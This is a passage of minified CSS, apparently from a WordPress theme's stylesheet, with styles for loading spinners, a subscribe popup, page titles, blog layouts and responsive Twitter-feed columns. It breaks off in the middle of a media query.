.qodef-m-two-rotating-circles{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px;text-align:center;animation:qode-rotate-circles 2s infinite linear}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle{position:absolute;top:0;width:60%;height:60%;display:inline-block;background-color:currentColor;border-radius:100%;transform-origin:center bottom;animation:qode-bounce 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle.qodef-circle--2{top:auto;bottom:0;animation-delay:-1s}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circles{width:150px;height:30px;margin:-15px 0 0 -75px}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle{float:left;height:30px;width:30px;margin-right:10px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--1{animation:qode-wave-jump-3 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--2{animation:qode-wave-jump-2 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--3{animation:qode-wave-jump-1 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--4{margin-right:0;animation:qode-wave-wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave{width:72px;margin:-9px 0 0 -36px;text-align:center}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item{display:inline-block;width:18px;height:18px;margin:0 3px 0 0;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.4s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--1{animation-delay:-.32s}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--2{animation-delay:-.16s}.qodef-sp-holder{position:fixed;bottom:0;right:0;z-index:115;transform:translateY(100%);transition:.3s ease-out}.qodef-sp-holder .edgtf-sp-table{position:relative;display:table;width:100%;height:100%;z-index:9}.qodef-sp-holder .edgtf-sp-table-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.qodef-sp-holder .qodef-sp-inner{display:table;margin:0 auto;width:293px;min-height:213px;box-sizing:border-box}.qodef-sp-holder .qodef-sp-close{position:absolute;top:20px;right:15px;display:block;color:#4d4d4d}.qodef-sp-holder .qodef-sp-close:hover{color:#6a5921}.qodef-sp-holder .qodef-sp-close svg{stroke:currentColor;fill:currentColor}.qodef-sp-holder .qodef-sp-content-container{background:#ededed;display:table-cell;vertical-align:middle;max-width:438px;padding:64px 70px 57px 70px}.qodef-sp-holder .qodef-sp-title{margin:0 0 12px 0;transform:translateY(16px);opacity:0}.qodef-sp-holder .qodef-sp-subtitle{margin:0 0 30px 0;font-size:22px;transform:translateY(16px);opacity:0}.qodef-sp-holder .qodef-contact-form-7{transform:translateY(16px);opacity:0}.qodef-sp-holder .wpcf7{position:relative;display:block;margin:0 auto}.qodef-sp-holder .wpcf7 .qodef-newsletter-with-icon{width:293px}.qodef-sp-holder .wpcf7 .qodef-newsletter-with-icon input{margin:0}.qodef-sp-holder .wpcf7 .qodef-button.qodef-layout--outlined{transition:opacity .4s}.qodef-sp-holder .wpcf7 .qodef-button.qodef-layout--outlined:hover{color:#000!important;opacity:.7}.qodef-sp-holder .qodef-sp-prevent{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:18px}.qodef-sp-holder .qodef-sp-prevent-inner{position:relative;display:inline-block;vertical-align:top;cursor:pointer}.qodef-sp-holder .qodef-sp-prevent-inner>*{position:relative;display:inline-block;vertical-align:top;line-height:1}.qodef-sp-holder .qodef-sp-prevent-input{margin:1px 6px 0 0;width:10px;height:10px;border:1px solid #9e9e9e;overflow:hidden;box-sizing:border-box}.qodef-sp-holder .qodef-sp-prevent-input svg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .2s ease-out;fill:#4d4d4d}.qodef-sp-holder .qodef-sp-prevent-input.qodef-sp-prevent-clicked svg{opacity:1}.qodef-sp-holder .qodef-sp-prevent-label{margin:0;font-size:14px}.qodef-sp-holder.qodef-sp-on-custom-pages{display:none}.qodef-subscribe-popup--show .qodef-sp-holder.qodef-sp-on-custom-pages{display:block}.qodef-sp-opened .qodef-sp-holder{transform:translateY(0);z-index:10001;transition:.4s cubic-bezier(.1,.1,.25,.9)}.qodef-sp-opened .qodef-sp-holder .qodef-sp-title{transform:translateY(0);opacity:1;transition:.6s cubic-bezier(.1,.1,.25,.9) .3s}.qodef-sp-opened .qodef-sp-holder .qodef-sp-subtitle{transform:translateY(0);opacity:1;transition:.6s cubic-bezier(.1,.1,.25,.9) .45s}.qodef-sp-opened .qodef-sp-holder .qodef-contact-form-7{transform:translateY(0);opacity:1;transition:.6s cubic-bezier(.1,.1,.25,.9) .6s}.qodef-page-title{background-position:center 0;background-repeat:no-repeat;background-size:cover}.qodef-page-title.qodef-image--responsive{height:auto!important}.qodef-page-title.qodef-image--responsive .qodef-m-content{position:absolute;top:0;left:0}.qodef-page-title.qodef-image--responsive .qodef-m-content.qodef-content-grid{left:50%;transform:translateX(-50%)}.qodef-page-title.qodef-alignment--center{text-align:center}.qodef-page-title.qodef-alignment--right{text-align:right}.qodef-page-title .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-page-title .qodef-m-image img{display:block;width:100%}.qodef-page-title .qodef-m-content.qodef-content-full-width{padding:0 40px}.qodef-page-title .qodef-breadcrumbs a,.qodef-page-title .qodef-breadcrumbs span{font-family:"Playfair Display",serif;font-size:18px;line-height:1.555555555555556em;letter-spacing:0;font-weight:500;font-style:italic;color:#6a5921}.qodef-page-title .qodef-breadcrumbs a:hover{text-decoration:underline}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator{margin:0 5px}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator:after{content:'-'}.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-breadcrumbs{margin-top:5px}.qodef-page-title.qodef-title--standard .qodef-m-subtitle{margin:4px 0 0}.widget.qodef-author-info .qodef-author-info-image{margin-bottom:21px;display:inline-block}.widget.qodef-author-info .qodef-author-info-name{margin:0 0 21px}.widget.qodef-author-info .qodef-author-info-description{margin:0}.widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget a{font-size:16px}.qodef-social-icons-group .qodef-icon-holder{margin-left:9px}.qodef-social-icons-group .qodef-icon-holder:first-child{margin-left:0}.widget.widget_belletrist_core_social_icons_group .qodef-icon-holder a{color:#fff;transition:color .2s ease-out}.widget.widget_belletrist_core_social_icons_group .qodef-icon-holder.qodef-layout--circle{background-color:#6a5921}.widget.widget_belletrist_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover{background-color:#000}.widget.widget_belletrist_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover a{color:#fff}.widget_belletrist_core_sticky_sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}@media only screen and (max-width:680px){#qodef-age-verification-modal .qodef-m-content{min-width:auto}#qodef-age-verification-modal .qodef-m-content-note{display:none}}@media only screen and (max-width:1024px){rs-layer .qodef-blog .qodef-blog-item .qodef-e-inner .qodef-e-content .qodef-e-info-category{position:relative;max-width:55%}rs-layer .qodef-blog .qodef-blog-item .qodef-e-inner .qodef-e-content .qodef-e-info-comments{position:relative;max-width:45%;top:0!important}}@media only screen and (max-width:480px){rs-layer .qodef-blog .qodef-blog-item .qodef-e-inner .qodef-e-content .qodef-e-info-category{position:absolute;max-width:100%}rs-layer .qodef-blog .qodef-blog-item .qodef-e-inner .qodef-e-content .qodef-e-info-comments{position:absolute;max-width:100%;top:23px!important}}@media only screen and (max-width:480px){.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-right{padding-top:0}}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link{padding:83px 40px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote{padding:83px 40px 87px}}@media only screen and (max-width:1024px){.qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info-comments{top:11px}}@media only screen and (max-width:480px){.qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info-comments{top:0}}@media only screen and (max-width:1024px){.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-left .qodef-e-info-category{position:relative;max-width:90%}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-left .qodef-e-info-category:before{content:'|';position:absolute;right:14px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-left .qodef-e-info-comments{position:relative;top:unset}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-right{padding-top:0}}@media only screen and (max-width:480px){.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-left .qodef-e-info-category{position:relative;max-width:100%}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-left .qodef-e-info-category:before{display:none}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-left .qodef-e-info-comments{position:relative;top:0}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-right{padding-top:0}}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post{width:100%}}@media only screen and (max-width:1366px){.qodef-blog.qodef-item-layout--box-expanding.qodef-col-num--4 .qodef-m-single-post{padding-right:35px}.qodef-blog.qodef-item-layout--box-expanding.qodef-col-num--4 .qodef-m-single-post-close{right:6px}}@media only screen and (max-width:480px){.qodef-blog.qodef-item-layout--box-expanding.qodef-col-num--4 article .qodef-e-info .qodef-e-info-right{padding-top:0}}@media only screen and (max-width:1366px){.qodef-item-layout--box-expanding-spaces{padding:0 3% 0 1%}}@media only screen and (max-width:1024px){.qodef-item-layout--box-expanding-spaces{padding:0 50px 0 50px}}@media only screen and (max-width:680px){.qodef-item-layout--box-expanding-spaces{padding:0 23px 0 23px}}@media only screen and (max-width:1681px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:130px}}@media only screen and (max-width:1440px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:110px}}@media only screen and (max-width:768px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:90px}}@media only screen and (max-width:680px){.qodef-blog-single-loop .qodef-e-info.qodef-info--top{padding-top:45px}}@media only screen and (max-width:1366px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-title{font-size:46px}}@media only screen and (min-width:1025px) and (max-width:1440px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll{padding:0 6% 0 4%}}@media only screen and (max-width:1024px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-fixed{min-height:50vh;position:relative;width:100%}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll{margin:0 auto;min-height:auto;padding:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-media-image{background-position:center top}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-icon{display:block;z-index:100}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-content{padding:11%}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom{margin-bottom:50px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{bottom:auto;color:#000;left:auto;margin:0 auto 15% auto;position:relative}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination.qodef--simple{margin:0 auto 35px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items{justify-content:flex-start;padding:72px 0 30px 0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-item a{color:#000}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-item.qodef--next{position:absolute;right:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share{display:none}}@media only screen and (max-width:680px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--top{margin-top:15px;min-height:auto;padding-bottom:15px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-title{font-size:40px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-excerpt{display:none}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination-label{letter-spacing:normal;margin:0}}@media only screen and (max-width:480px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left{width:95%}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-right{float:left;display:block;width:100%}}@media only screen and (max-width:1200px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:960px}}@media only screen and (max-width:1024px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:768px}}@media only screen and (max-width:800px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:86%}}@media only screen and (max-width:480px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:82%}}@media only screen and (max-width:1024px){body.qodef-blog-single-skin--light .qodef-m-pagination-items .qodef-m-pagination-item a{color:#000!important}body.qodef-blog-single-skin--light .qodef-m-pagination-items .qodef-m-pagination-item a .qodef-icon-elegant-icons{border-right:1px solid #000!important;border-left:1px solid #000!important}}@media only screen and (max-width:680px){#qodef-author-info .qodef-m-image{margin-bottom:28px}#qodef-author-info .qodef-m-inner{flex-wrap:wrap}}@media only screen and (max-width:1440px){#qodef-fullscreen-area-inner{padding-top:62px}}@media only screen and (max-width:1440px){#qodef-fullscreen-area-inner{padding-top:44px}}@media only screen and (max-width:768px){#qodef-fullscreen-area-inner{padding-top:44px}}@media only screen and (max-width:480px){#qodef-fullscreen-area-inner{padding-top:44px}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li{margin:0 0 35px 0}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li:last-child{margin:0}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li a{font-size:30px}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li a:after{left:175px;top:15px}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li .qodef-drop-down-second-inner ul{position:relative;left:2px;top:0}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li .qodef-drop-down-second-inner ul li{margin:0 0 15px 0}#qodef-fullscreen-area-inner .qodef-fullscreen-menu ul li .qodef-drop-down-second-inner ul li a{font-size:11px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) #qodef-page-outer{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-header--vertical-sliding #qodef-page-header-inner{display:none}.qodef-header--vertical-sliding #qodef-page-outer,.qodef-header--vertical-sliding footer{padding-left:0}}@media only screen and (max-width:1024px){.qodef-header-top--disabled-on-touch #qodef-top-area{display:none}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and 